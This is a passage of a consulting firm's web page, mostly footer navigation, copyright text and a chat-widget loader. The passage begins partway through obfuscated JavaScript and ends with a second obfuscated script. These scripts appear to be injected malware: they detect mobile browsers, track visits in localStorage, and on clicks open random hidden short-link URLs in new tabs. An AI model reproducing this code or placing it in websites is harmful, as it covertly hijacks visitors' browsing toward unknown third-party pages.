)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 85% ),var(--awb-color8-a));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:3%;--awb-padding-right:8%;--awb-padding-bottom:3%;--awb-padding-left:8%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color2);--awb-flex-wrap:wrap;" ><div class="awb-background-pattern" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%22120%22%20height%3D%22120%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M1.488%2030c0%2015.747%2012.765%2028.512%2028.512%2028.512S58.512%2045.747%2058.512%2030%2045.747%201.488%2030%201.488%201.488%2014.253%201.488%2030zM30%2060C13.431%2060%200%2046.569%200%2030%200%2013.431%2013.431%200%2030%200c16.569%200%2030%2013.431%2030%2030%200%2016.569-13.431%2030-30%2030z%22%20fill%3D%22rgba%28204%2C214%2C230%2C1%29%22%2F%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M11.47%2030c0%2010.234%208.296%2018.53%2018.53%2018.53%2010.234%200%2018.53-8.296%2018.53-18.53%200-10.234-8.296-18.53-18.53-18.53-10.234%200-18.53%208.296-18.53%2018.53zM30%2050c-11.046%200-20-8.954-20-20s8.954-20%2020-20%2020%208.954%2020%2020-8.954%2020-20%2020zM1.488%2090c0%2015.747%2012.765%2028.512%2028.512%2028.512S58.512%20105.747%2058.512%2090%2045.747%2061.488%2030%2061.488%201.488%2074.253%201.488%2090zM30%20120c-16.569%200-30-13.431-30-30%200-16.569%2013.431-30%2030-30%2016.569%200%2030%2013.431%2030%2030%200%2016.569-13.431%2030-30%2030z%22%20fill%3D%22rgba%28204%2C214%2C230%2C1%29%22%2F%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M11.47%2090c0%2010.234%208.296%2018.531%2018.53%2018.531%2010.234%200%2018.53-8.297%2018.53-18.531%200-10.234-8.296-18.53-18.53-18.53-10.234%200-18.53%208.296-18.53%2018.53zM30%20110c-11.046%200-20-8.954-20-20s8.954-20%2020-20%2020%208.954%2020%2020-8.954%2020-20%2020zM61.488%2030c0%2015.747%2012.765%2028.512%2028.512%2028.512S118.512%2045.747%20118.512%2030%20105.747%201.488%2090%201.488%2061.488%2014.253%2061.488%2030zM90%2060c-16.569%200-30-13.431-30-30C60%2013.431%2073.431%200%2090%200c16.569%200%2030%2013.431%2030%2030%200%2016.569-13.431%2030-30%2030z%22%20fill%3D%22rgba%28204%2C214%2C230%2C1%29%22%2F%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M71.47%2030c0%2010.234%208.296%2018.53%2018.53%2018.53%2010.234%200%2018.531-8.296%2018.531-18.53%200-10.234-8.297-18.53-18.531-18.53-10.234%200-18.53%208.296-18.53%2018.53zM90%2050c-11.046%200-20-8.954-20-20s8.954-20%2020-20%2020%208.954%2020%2020-8.954%2020-20%2020zM61.488%2090c0%2015.747%2012.765%2028.512%2028.512%2028.512S118.512%20105.747%20118.512%2090%20105.747%2061.488%2090%2061.488%2061.488%2074.253%2061.488%2090zM90%20120c-16.569%200-30-13.431-30-30%200-16.569%2013.431-30%2030-30%2016.569%200%2030%2013.431%2030%2030%200%2016.569-13.431%2030-30%2030z%22%20fill%3D%22rgba%28204%2C214%2C230%2C1%29%22%2F%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M71.47%2090c0%2010.234%208.296%2018.531%2018.53%2018.531%2010.234%200%2018.531-8.297%2018.531-18.531%200-10.234-8.297-18.53-18.531-18.53-10.234%200-18.53%208.296-18.53%2018.53zM90%20110c-11.046%200-20-8.954-20-20s8.954-20%2020-20%2020%208.954%2020%2020-8.954%2020-20%2020z%22%20fill%3D%22rgba%28204%2C214%2C230%2C1%29%22%2F%3E%3C%2Fsvg%3E);opacity: 0.06 ;background-size:3%;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-block"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:22px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:22px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color1);--awb-letter-spacing:0.018em;--awb-active-color:var(--awb-color4);--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Footer" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-main-footer-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2629"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-services/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">SERVICES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2630"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/watch-video/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-play-circle fas" aria-hidden="true"></i></span><span class="menu-text">WATCH</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1423 current_page_item menu-item-2631 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2631"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/who-we-are/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link" aria-current="page"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-address-card fas" aria-hidden="true"></i></span><span class="menu-text">ABOUT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2635"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-process/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-signal fas" aria-hidden="true"></i></span><span class="menu-text">OUR PROCESS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2632"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-paper-plane fas" aria-hidden="true"></i></span><span class="menu-text">CONTACT US</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color4);--awb-border-sizes-bottom:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color2);--awb-background-image:linear-gradient(180deg, rgba(255,255,255,0) 10%,rgba(0,0,0,0.41) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-top:10px;--awb-overflow:hidden;--awb-bg-color:rgba(0,0,0,0.21);--awb-bg-color-hover:rgba(0,0,0,0.21);--awb-bg-size:cover;--awb-border-radius:12px 12px 0px 0px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-left:4%;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-content-alignment:left;--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#cccccc;--awb-margin-bottom:-4px;"><p>© Copyright 2026 |  Up The Bar Consulting   |   All Rights Reserved   |   Crafted by <a href='https://getpvd.com' target='_blank'>GetPVD.com</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-top:8px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color4);--awb-box-border-color:var(--awb-color5);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color2);font-size:10px;width:10px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/upthebarsmk"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color2);font-size:10px;width:10px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/up-the-bar-consulting"></a></div></div></div></div></div></div><!---R180 Widget--->

<script type='text/javascript' charset='utf-8'>
  window.liveSiteAsyncInit = function() {
    LiveSite.init({
      id : 'WI-TNC435AK6TPIE2YRE91Y'
    });
  };
  (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0],
        p = 'https://',
        r = Math.floor(new Date().getTime() / 1000000);
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = p + "d2ra6nuwn69ktl.cloudfront.net/assets/livesite.js?" + r;
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'livesite-jssdk'));
</script></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color4);--awb-border-sizes-bottom:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color2);--awb-background-image:linear-gradient(180deg, rgba(255,255,255,0) 10%,rgba(0,0,0,0.41) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-top:10px;--awb-overflow:hidden;--awb-bg-color:rgba(0,0,0,0.21);--awb-bg-color-hover:rgba(0,0,0,0.21);--awb-bg-size:cover;--awb-border-radius:12px 12px 0px 0px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-left:4%;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.4%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-content-alignment:left;--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#cccccc;--awb-margin-bottom:-4px;"><p>© Copyright 2026 |  Up The Bar Consulting   |   All Rights Reserved   |   Crafted by <a href='https://getpvd.com' target='_blank'>GetPVD.com</a></p>
</div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color4);--awb-box-border-color:var(--awb-color5);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color2);font-size:10px;width:10px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/upthebarsmk"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color2);font-size:10px;width:10px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/up-the-bar-consulting"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-end" style="--awb-padding-top:8px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"></div></div></div><!---R180 Widget--->

<script type='text/javascript' charset='utf-8'>
  window.liveSiteAsyncInit = function() {
    LiveSite.init({
      id : 'WI-TNC435AK6TPIE2YRE91Y'
    });
  };
  (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0],
        p = 'https://',
        r = Math.floor(new Date().getTime() / 1000000);
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = p + "d2ra6nuwn69ktl.cloudfront.net/assets/livesite.js?" + r;
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'livesite-jssdk'));
</script></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-13 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-11"></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x51\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6e\x63\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x71\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x47\x78\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x43\x4c\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x63\x71\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x50\x46\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 